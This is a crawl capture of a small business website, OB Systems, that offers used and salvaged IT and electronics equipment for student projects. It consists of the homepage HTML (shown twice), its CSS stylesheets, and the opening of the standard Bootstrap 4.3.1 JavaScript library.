

--- FILE ---
content_type: text/html
request_url: https://ob-systems.com/
body_size: 1502
content:
<!DOCTYPE html>
<html>

<head>
  <!-- Basic -->
  <meta charset="utf-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <!-- Mobile Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
  <!-- Site Metas -->
  <meta name="keywords" content="" />
  <meta name="description" content="" />
  <meta name="author" content="" />

  <title>OB Systems</title>

  <!-- slider stylesheet -->
  <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" />

  <!-- bootstrap core css -->
  <link rel="stylesheet" type="text/css" href="css/bootstrap.css" />

  <!-- fonts style -->
  <link href="https://fonts.googleapis.com/css?family=Poppins:400,600,700&display=swap" rel="stylesheet">
  <!-- Custom styles for this template -->
  <link href="css/style.css" rel="stylesheet" />
  <!-- responsive style -->
  <link href="css/responsive.css" rel="stylesheet" />
</head>

<body>
  <div class="hero_area">
    <!-- header section strats -->
    <header class="header_section">
      <div class="container-fluid">
        <nav class="navbar navbar-expand-lg custom_nav-container ">
          <a class="navbar-brand" href="index.html">
           <img src="images/eBay Educational Partner.png" alt="OB Systems Logo" style="max-width: 150px;">
          </a>
          <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
          </button>

          <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <div class="d-flex ml-auto flex-column flex-lg-row align-items-center">
              <ul class="navbar-nav  ">
                <li class="nav-item active">
                    
                  
                </li>
              </ul>
              <div class="user_option">
                <form class="form-inline my-2 my-lg-0 ml-0 ml-lg-4 mb-3 mb-lg-0">
                    <img src="images/Special Discount.png" alt="OB Systems Logo" style="max-width: 150px;">
                  
                </form>
              </div>
            </div>
          </div>
        </nav>
      </div>
    </header>
    <!-- end header section -->
    <!-- slider section -->
    <section class=" slider_section position-relative">
      <div id="carouselExampleIndicators" class="carousel slide" data-ride="carousel">
        <div class="carousel-inner">
          <div class="carousel-item active">
            <div class="container">
              <div class="col-lg-10 col-md-11 mx-auto">
                <div class="detail-box">
                <html lang="en">
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>OB Systems</title>
  <style>
    /* Style to add space before the heading */
    h3 {
      margin-top: 30px; /* Adjust the value to control the space */
    }

    img {
      max-width: 250px; /* Adjust the value to make the logo bigger */
    }
  </style>
</head>
<body>
  <div>
    <h3>
      <img src="images/OB Systems - Logo - Transparent.png" alt="OB Systems Logo" style="max-width: 250px;">
    </h3>
    <h3>
      The One Stop Shop
    </h3>
  </div>
</body>
</html>
  </style>
</head>

                    <h2>
                      
                    </h2>
                    <h1>
                      
                    </h1>
                                <p>For all educational projects I.T & Electronics salvage & used equipment.</p>
                                
            <p>We serve students from all majors Engineering, Medical, Information Technology, Media Sciences, Communication Software and what not.</p>
            
            <p>Send us your project requirement and we will source the cheapest deal for your project.</p>
            
            <p>Dont forget to refer us.</p>

                    <div class="">
                      <a href="">
                        Contact Us on email provided below
                      </a>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          
         
                      
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <ol class="carousel-indicators">
          <li data-target="#carouselExampleIndicators" data-slide-to="0" class="active"></li>
          <li data-target="#carouselExampleIndicators" data-slide-to="1"></li>
          <li data-target="#carouselExampleIndicators" data-slide-to="2"></li>
          <li data-target="#carouselExampleIndicators" data-slide-to="3"></li>
          <li data-target="#carouselExampleIndicators" data-slide-to="4"></li>
        </ol>
      </div>
    </section>
    <!-- end slider section -->
  </div>


  <!-- Us section -->

  
  <!-- end us section -->


  <!-- heathy section -->

  

  <!-- end heathy section -->

  

  <!-- info section -->
  <section class="info_section layout_padding2">
    <div class="container">
      <div class="info_items">
        <a href="">
          <div class="item ">
            <div class="">
             
            </div>
            <div class="detail-box">
              <p>
                
              </p>
            </div>
          </div>
        </a>
        <a href="">
          <div class="item ">
            <div class="img-box box-3">
              <img src="" alt="">
            </div>
            <div class="detail-box">
              <p>
                Info@ob-systems.com
              </p>
            </div>
          </div>
        </a>
        <a href="">
          <div class="item ">
            <div class="">
              <img src="" alt="">
            </div>
            <div class="detail-box">
              <p>
                
              </p>
            </div>
          </div>
        </a>
      </div>
    </div>
  </section>

  <!-- end info_section -->

  <!-- footer section -->
  <footer class="container-fluid footer_section">
    <p>
      &copy; All Rights Reserved. Design by
      <a href="https://html.design/">OB-SYSTEMS
    </p>
  </footer>
  <!-- footer section -->

  <script src="js/jquery-3.4.1.min.js"></script>
  <script src="js/bootstrap.js"></script>

</body>

</html>

--- FILE ---
content_type: text/html
request_url: https://ob-systems.com/
body_size: 1476
content:
<!DOCTYPE html>
<html>

<head>
  <!-- Basic -->
  <meta charset="utf-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <!-- Mobile Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
  <!-- Site Metas -->
  <meta name="keywords" content="" />
  <meta name="description" content="" />
  <meta name="author" content="" />

  <title>OB Systems</title>

  <!-- slider stylesheet -->
  <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" />

  <!-- bootstrap core css -->
  <link rel="stylesheet" type="text/css" href="css/bootstrap.css" />

  <!-- fonts style -->
  <link href="https://fonts.googleapis.com/css?family=Poppins:400,600,700&display=swap" rel="stylesheet">
  <!-- Custom styles for this template -->
  <link href="css/style.css" rel="stylesheet" />
  <!-- responsive style -->
  <link href="css/responsive.css" rel="stylesheet" />
</head>

<body>
  <div class="hero_area">
    <!-- header section strats -->
    <header class="header_section">
      <div class="container-fluid">
        <nav class="navbar navbar-expand-lg custom_nav-container ">
          <a class="navbar-brand" href="index.html">
           <img src="images/eBay Educational Partner.png" alt="OB Systems Logo" style="max-width: 150px;">
          </a>
          <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
          </button>

          <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <div class="d-flex ml-auto flex-column flex-lg-row align-items-center">
              <ul class="navbar-nav  ">
                <li class="nav-item active">
                    
                  
                </li>
              </ul>
              <div class="user_option">
                <form class="form-inline my-2 my-lg-0 ml-0 ml-lg-4 mb-3 mb-lg-0">
                    <img src="images/Special Discount.png" alt="OB Systems Logo" style="max-width: 150px;">
                  
                </form>
              </div>
            </div>
          </div>
        </nav>
      </div>
    </header>
    <!-- end header section -->
    <!-- slider section -->
    <section class=" slider_section position-relative">
      <div id="carouselExampleIndicators" class="carousel slide" data-ride="carousel">
        <div class="carousel-inner">
          <div class="carousel-item active">
            <div class="container">
              <div class="col-lg-10 col-md-11 mx-auto">
                <div class="detail-box">
                <html lang="en">
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>OB Systems</title>
  <style>
    /* Style to add space before the heading */
    h3 {
      margin-top: 30px; /* Adjust the value to control the space */
    }

    img {
      max-width: 250px; /* Adjust the value to make the logo bigger */
    }
  </style>
</head>
<body>
  <div>
    <h3>
      <img src="images/OB Systems - Logo - Transparent.png" alt="OB Systems Logo" style="max-width: 250px;">
    </h3>
    <h3>
      The One Stop Shop
    </h3>
  </div>
</body>
</html>
  </style>
</head>

                    <h2>
                      
                    </h2>
                    <h1>
                      
                    </h1>
                                <p>For all educational projects I.T & Electronics salvage & used equipment.</p>
                                
            <p>We serve students from all majors Engineering, Medical, Information Technology, Media Sciences, Communication Software and what not.</p>
            
            <p>Send us your project requirement and we will source the cheapest deal for your project.</p>
            
            <p>Dont forget to refer us.</p>

                    <div class="">
                      <a href="">
                        Contact Us on email provided below
                      </a>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          
         
                      
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <ol class="carousel-indicators">
          <li data-target="#carouselExampleIndicators" data-slide-to="0" class="active"></li>
          <li data-target="#carouselExampleIndicators" data-slide-to="1"></li>
          <li data-target="#carouselExampleIndicators" data-slide-to="2"></li>
          <li data-target="#carouselExampleIndicators" data-slide-to="3"></li>
          <li data-target="#carouselExampleIndicators" data-slide-to="4"></li>
        </ol>
      </div>
    </section>
    <!-- end slider section -->
  </div>


  <!-- Us section -->

  
  <!-- end us section -->


  <!-- heathy section -->

  

  <!-- end heathy section -->

  

  <!-- info section -->
  <section class="info_section layout_padding2">
    <div class="container">
      <div class="info_items">
        <a href="">
          <div class="item ">
            <div class="">
             
            </div>
            <div class="detail-box">
              <p>
                
              </p>
            </div>
          </div>
        </a>
        <a href="">
          <div class="item ">
            <div class="img-box box-3">
              <img src="" alt="">
            </div>
            <div class="detail-box">
              <p>
                Info@ob-systems.com
              </p>
            </div>
          </div>
        </a>
        <a href="">
          <div class="item ">
            <div class="">
              <img src="" alt="">
            </div>
            <div class="detail-box">
              <p>
                
              </p>
            </div>
          </div>
        </a>
      </div>
    </div>
  </section>

  <!-- end info_section -->

  <!-- footer section -->
  <footer class="container-fluid footer_section">
    <p>
      &copy; All Rights Reserved. Design by
      <a href="https://html.design/">OB-SYSTEMS
    </p>
  </footer>
  <!-- footer section -->

  <script src="js/jquery-3.4.1.min.js"></script>
  <script src="js/bootstrap.js"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://ob-systems.com/css/style.css
body_size: 1545
content:
body {
  font-family: 'Poppins', sans-serif;
  color: #000000;
  background-color: #000000;
}

.layout_padding {
  padding-top: 120px;
  padding-bottom: 120px;
}

.layout_padding2 {
  padding-top: 45px;
  padding-bottom: 45px;
}

.layout_padding2-top {
  padding-top: 45px;
}

.layout_padding2-bottom {
  padding-bottom: 45px;
}

.layout_padding-top {
  padding-top: 120px;
}

.layout_padding-bottom {
  padding-bottom: 120px;
}

.heading_container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
}

.heading_container h2 {
  font-weight: bold;
  position: relative;
  padding-bottom: 5px;
  text-transform: uppercase;
}

.heading_container h2::before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 50%;
  width: 55px;
  height: 5px;
  background-color: #ff2953;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
}

/*header section*/

.hero_area {
  height: 100vh;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  background-image: url(../images/hero-bg.png);
  background-size: cover;
  background-attachment: fixed;
}

.sub_page .hero_area {
  height: auto;
}

.sub_page .who_section.layout_padding {
  padding-top: 0;
}

.hero_area.sub_pages {
  height: auto;
}

.header_section .container-fluid {
  padding-right: 25px;
  padding-left: 25px;
}

.header_section .nav_container {
  margin: 0 auto;
}

.custom_nav-container.navbar-expand-lg .navbar-nav .nav-item .nav-link {
  margin: 10px 30px;
  padding: 0;
  padding-bottom: 3px;
  color: #ffffff;
  text-align: center;
  position: relative;
  text-transform: uppercase;
  font-size: 15px;
}

.custom_nav-container.navbar-expand-lg .navbar-nav .nav-item .nav-link::after {
  display: none;
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 3px;
  border-radius: 5px;
  background-color: #000000;
}

.custom_nav-container.navbar-expand-lg .navbar-nav .nav-item.active a::after, .custom_nav-container.navbar-expand-lg .navbar-nav .nav-item:hover a::after {
  display: block;
  background-color: #ff2953;
}

a,
a:hover,
a:focus {
  text-decoration: none;
}

a:hover,
a:focus {
  color: initial;
}

.btn,
.btn:focus {
  outline: none !important;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.user_option {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.user_option a {
  color: #000000;
  margin: 10px 30px;
}

.custom_nav-container .nav_search-btn {
  background-image: url(../images/search-icon.png);
  background-size: 22px;
  background-repeat: no-repeat;
  background-position-y: 7px;
  width: 35px;
  height: 35px;
  padding: 0;
  border: none;
}

.navbar-brand {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
}

.navbar-brand span {
  font-size: 22px;
  text-transform: uppercase;
  font-weight: bold;
  color: #ffffff;
  position: relative;
  z-index: 3;
}

.custom_nav-container {
  z-index: 99999;
  padding: 15px 0;
}

.custom_nav-container .navbar-toggler {
  outline: none;
}

.custom_nav-container .navbar-toggler .navbar-toggler-icon {
  background-image: url(../images/menu.png);
  background-size: 55px;
}

/*end header section*/
.slider_section {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: #ffffff;
}

.slider_section #carouselExampleIndicators {
  width: 100%;
}

.slider_section .row {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.slider_section .box {
  margin: 125px 0;
}

.slider_section .detail-box {
  text-align: center;
}

.slider_section .detail-box h1,
.slider_section .detail-box h2,
.slider_section .detail-box h3 {
  text-transform: uppercase;
  font-weight: bold;
}

.slider_section .detail-box h2 {
  font-size: 2.5rem;
}

.slider_section .detail-box h1 {
  font-size: 3.5rem;
  font-weight: bold;
  letter-spacing: .5rem;
}

.slider_section .detail-box p {
  margin-top: 25px;
}

.slider_section .detail-box a {
  display: inline-block;
  padding: 8px 35px;
  background-color: transparent;
  border: 1.5px solid #000000;
  color: #000000;
  border-radius: 0px;
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
  text-transform: uppercase;
  margin-top: 35px;
}

.slider_section .detail-box a:hover {
  background-color: #a6d7ff;
      color: #000000;
}

.slider_section #carouselExampleIndicators .carousel-indicators {
  position: unset;
  margin: 0;
  margin-top: 45px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.slider_section #carouselExampleIndicators .carousel-indicators li {
  width: 14px;
  height: 14px;
  background-color: transparent;
  border: 2px solid #000000;
  border-radius: 100%;
  opacity: 1;
}

.slider_section #carouselExampleIndicators .carousel-indicators li.active {
  border: 4px solid #000000;
}

.us_section {
  background-image: url(../images/us-bg.jpg);
  background-size: cover;
  background-attachment: fixed;
  color: #000000;
}

.us_section .us_container {
  padding-top: 25px;
}

.us_section .us_container .box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  margin: 25px 10px 0 10px;
}

.us_section .us_container .box .img-box {
  height: 100px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.us_section .us_container .box .img-box img {
  max-width: 100%;
}

.us_section .us_container .box .detail-box h5 {
  font-weight: bold;
}

.heathy_section {
  background-image: url(../images/healthy-bg.jpg);
  background-size: cover;
  background-attachment: fixed;
  color: #000000;
  text-align: center;
}

.heathy_section h2 {
  font-weight: bold;
}

.heathy_section p {
  margin-top: 35px;
}

.heathy_section .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-top: 45px;
}

.heathy_section .btn-box a {
  display: inline-block;
  padding: 8px 35px;
  background-color: transparent;
  border: 1.5px solid #000000;
  color: #000000;
  border-radius: 0;
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
  text-transform: uppercase;
}

.heathy_section .btn-box a:hover {
  background-color: #000000;
  color: #000000;
}

.trainer_section {
  background-image: url(../images/trainer-bg.jpg);
  background-size: cover;
  background-attachment: fixed;
  color: #000000;
}

.trainer_section .box {
  margin-top: 55px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
}

.trainer_section .box .name h5 {
  font-weight: bold;
  margin-bottom: 15px;
}

.trainer_section .box .img-box {
  border-radius: 15px;
  overflow: hidden;
}

.trainer_section .box .img-box img {
  width: 100%;
}

.trainer_section .box .social_box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  width: 225px;
  padding: 12px 45px;
  background-color: #000000;
  border-radius: 50px;
  margin-top: -25px;
}

.contact_section {
  position: relative;
  background-color: #27223f;
  color: #efefef;
}

.contact_section .heading_container {
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: start;
}

.contact_section .heading_container h2::before {
  text-align: left;
  left: 0;
  -webkit-transform: none;
          transform: none;
}

.contact_section .row {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.contact_section .img-box img {
  width: 100%;
}

.contact_section .form_container {
  padding: 45px 0 45px 15px;
}

.contact_section input {
  width: 100%;
  border: none;
  background-color: #efefef;
  outline: none;
  color: #efefef;
  margin-top: 25px;
  padding: 12px;
}

.contact_section input::-webkit-input-placeholder {
  color: #2a2a2c;
}

.contact_section input:-ms-input-placeholder {
  color: #2a2a2c;
}

.contact_section input::-ms-input-placeholder {
  color: #2a2a2c;
}

.contact_section input::placeholder {
  color: #2a2a2c;
}

.contact_section input.message-box {
  padding: 45px 12px;
}

.contact_section button {
  padding: 10px 65px;
  outline: none;
  border: none;
  color: #efefef;
  background: #ff2953;
  margin: 45px 0 0 auto;
  text-transform: uppercase;
}

.info_section {
  background-color: #252233;
}

.info_items {
  width: 70%;
  margin: 0 auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.info_items .item {
  width: 200px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
}

.info_items .item .img-box {
  width: 80px;
  height: 80px;
  border-radius: 100%;
  background-repeat: no-repeat;
  background-position: center;
}

.info_items .item .detail-box {
  margin-top: 5px;
  color: #fff;
}

.info_items {
  position: relative;
}

.info_items a {
  position: relative;
}

.info_items .item .img-box.box-1 {
  background-image: url(../images/location-white.png);
}

.info_items .item .img-box.box-2 {
  background-image: url(../images/telephone-white.png);
}

.info_items .item .img-box.box-3 {
  background-image: url(../images/envelope-white.png);
}

/* footer section*/
.footer_section {
  background-color: #fbfdfd;
  padding: 20px;
  font-weight: 500;
}

.footer_section p {
  color: #292929;
  margin: 0;
  text-align: center;
}

.footer_section a {
  color: #292929;
}

/* end footer section*/
/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css
request_url: https://ob-systems.com/css/responsive.css
body_size: 68
content:
@media (max-width: 1120px) {}

@media (max-width: 992px) {
    .hero_area {
        height: auto;
    }

    .custom_nav-container .nav_search-btn {
        background-position: center;
        margin-top: 10px;
    }

    .slider_section {
        padding-top: 45px;
        padding-bottom: 75px;
    }

    .info_items {
        width: 100%;
    }
}

@media (max-width: 768px) {
    .contact_section .form_container {
        padding: 45px 0;
    }

    .info_items {
        flex-direction: column;
        align-items: center;
    }

    .contact_section .heading_container {
        justify-content: center;
    }

    .contact_section .heading_container h2::before {
        left: 50%;
        transform: translateX(-50%);
    }

    .contact_section button {
        margin: 45px auto 0 auto;
    }
}


@media (max-width: 576px) {
    .slider_section .detail-box h1 {
        font-size: 3rem;
    }
}

@media (max-width: 480px) {}

@media (max-width: 420px) {
    .slider_section .detail-box h1 {
        letter-spacing: .3rem;
    }
}

@media (max-width: 360px) {}

@media (min-width: 1200px) {
    .container {
        max-width: 1170px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://ob-systems.com/js/bootstrap.js
body_size: 23551
content:
/*!
 * Bootstrap v4.3.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
(function (global, factory) {
  typeof exports === 'object' && typeof module !== 'undefined' ? factory(exports, require('jquery'), require('popper.js')) :
    typeof define === 'function' && define.amd ? define(['exports', 'jquery', 'popper.js'], factory) :
    (global = global || self, factory(global.bootstrap = {}, global.jQuery, global.Popper));
}(this, function (exports, $, Popper) {
  'use strict';

  $ = $ && $.hasOwnProperty('default') ? $['default'] : $;
  Popper = Popper && Popper.hasOwnProperty('default') ? Popper['default'] : Popper;

  function _defineProperties(target, props) {
    for (var i = 0; i < props.length; i++) {
      var descriptor = props[i];
      descriptor.enumerable = descriptor.enumerable || false;
      descriptor.configurable = true;
      if ("value" in descriptor) descriptor.writable = true;
      Object.defineProperty(target, descriptor.key, descriptor);
    }
  }

  function _createClass(Constructor, protoProps, staticProps) {
    if (protoProps) _defineProperties(Constructor.prototype, protoProps);
    if (staticProps) _defineProperties(Constructor, staticProps);
    return Constructor;
  }

  function _defineProperty(obj, key, value) {
    if (key in obj) {
      Object.defineProperty(obj, key, {
        value: value,
        enumerable: true,
        configurable: true,
        writable: true
      });
    } else {
      obj[key] = value;
    }

    return obj;
  }

  function _objectSpread(target) {
    for (var i = 1; i < arguments.length; i++) {
      var source = arguments[i] != null ? arguments[i] : {};
      var ownKeys = Object.keys(source);

      if (typeof Object.getOwnPropertySymbols === 'function') {
        ownKeys = ownKeys.concat(Object.getOwnPropertySymbols(source).filter(function (sym) {
          return Object.getOwnPropertyDescriptor(source, sym).enumerable;
        }));
      }

      ownKeys.forEach(function (key) {
        _defineProperty(target, key, source[key]);
      });
    }

    return target;
  }

  function _inheritsLoose(subClass, superClass) {
    subClass.prototype = Object.create(superClass.prototype);
    subClass.prototype.constructor = subClass;
    subClass.__proto__ = superClass;
  }

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v4.3.1): util.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * ------------------------------------------------------------------------
   * Private TransitionEnd Helpers
   * ------------------------------------------------------------------------
   */

  var TRANSITION_END = 'transitionend';
  var MAX_UID = 1000000;
  var MILLISECONDS_MULTIPLIER = 1000; // Shoutout AngusCroll (https://goo.gl/pxwQGp)

  function toType(obj) {
    return {}.toString.call(obj).match(/\s([a-z]+)/i)[1].toLowerCase();
  }

  function getSpecialTransitionEndEvent() {
    return {
      bindType: TRANSITION_END,
      delegateType: TRANSITION_END,
      handle: function handle(event) {
        if ($(event.target).is(this)) {
          return event.handleObj.handler.apply(this, arguments); // eslint-disable-line prefer-rest-params
        }

        return undefined; // eslint-disable-line no-undefined
      }
    };
  }

  function transitionEndEmulator(duration) {
    var _this = this;

    var called = false;
    $(this).one(Util.TRANSITION_END, function () {
      called = true;
    });
    setTimeout(function () {
      if (!called) {
        Util.triggerTransitionEnd(_this);
      }
    }, duration);
    return this;
  }

  function setTransitionEndSupport() {
    $.fn.emulateTransitionEnd = transitionEndEmulator;
    $.event.special[Util.TRANSITION_END] = getSpecialTransitionEndEvent();
  }
  /**
   * --------------------------------------------------------------------------
   * Public Util Api
   * --------------------------------------------------------------------------
   */


  var Util = {
    TRANSITION_END: 'bsTransitionEnd',
    getUID: function getUID(prefix) {
      do {
        // eslint-disable-next-line no-bitwise
        prefix += ~~(Math.random() * MAX_UID); // "~~" acts like a faster Math.floor() here
      } while (document.getElementById(prefix));

      return prefix;
    },
    getSelectorFromElement: function getSelectorFromElement(element) {
      var selector = element.getAttribute('data-target');

      if (!selector || selector === '#') {
        var hrefAttr = element.getAttribute('href');
        selector = hrefAttr && hrefAttr !== '#' ? hrefAttr.trim() : '';
      }

      try {
        return document.querySelector(selector) ? selector : null;
      } catch (err) {
        return null;
      }
    },
    getTransitionDurationFromElement: function getTransitionDurationFromElement(element) {
      if (!element) {
        return 0;
      } // Get transition-duration of the element


      var transitionDuration = $(element).css('transition-duration');
      var transitionDelay = $(element).css('transition-delay');
      var floatTransitionDuration = parseFloat(transitionDuration);
      var floatTransitionDelay = parseFloat(transitionDelay); // Return 0 if element or transition duration is not found

      if (!floatTransitionDuration && !floatTransitionDelay) {
        return 0;
      } // If multiple durations are defined, take the first


      transitionDuration = transitionDuration.split(',')[0];
      transitionDelay = transitionDelay.split(',')[0];
      return (parseFloat(transitionDuration) + parseFloat(transitionDelay)) * MILLISECONDS_MULTIPLIER;
    },
    reflow: function reflow(element) {
      return element.offsetHeight;
    },
    triggerTransitionEnd: function triggerTransitionEnd(element) {
      $(element).trigger(TRANSITION_END);
    },
    // TODO: Remove in v5
    supportsTransitionEnd: function supportsTransitionEnd() {
      return Boolean(TRANSITION_END);
    },
    isElement: function isElement(obj) {
      return (obj[0] || obj).nodeType;
    },
    typeCheckConfig: function typeCheckConfig(componentName, config, configTypes) {
      for (var property in configTypes) {
        if (Object.prototype.hasOwnProperty.call(configTypes, property)) {
          var expectedTypes = configTypes[property];
          var value = config[property];
          var valueType = value && Util.isElement(value) ? 'element' : toType(value);

          if (!new RegExp(expectedTypes).test(valueType)) {
            throw new Error(componentName.toUpperCase() + ": " + ("Option \"" + property + "\" provided type \"" + valueType + "\" ") + ("but expected type \"" + expectedTypes + "\"."));
          }
        }
      }
    },
    findShadowRoot: function findShadowRoot(element) {
      if (!document.documentElement.attachShadow) {
        return null;
      } // Can find the shadow root otherwise it'll return the document


      if (typeof element.getRootNode === 'function') {
        var root = element.getRootNode();
        return root instanceof ShadowRoot ? root : null;
      }

      if (element instanceof ShadowRoot) {
        return element;
      } // when we don't find a shadow root


      if (!element.parentNode) {
        return null;
      }

      return Util.findShadowRoot(element.parentNode);
    }
  };
  setTransitionEndSupport();

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME = 'alert';
  var VERSION = '4.3.1';
  var DATA_KEY = 'bs.alert';
  var EVENT_KEY = "." + DATA_KEY;
  var DATA_API_KEY = '.data-api';
  var JQUERY_NO_CONFLICT = $.fn[NAME];
  var Selector = {
    DISMISS: '[data-dismiss="alert"]'
  };
  var Event = {
    CLOSE: "close" + EVENT_KEY,
    CLOSED: "closed" + EVENT_KEY,
    CLICK_DATA_API: "click" + EVENT_KEY + DATA_API_KEY
  };
  var ClassName = {
    ALERT: 'alert',
    FADE: 'fade',
    SHOW: 'show'
    /**
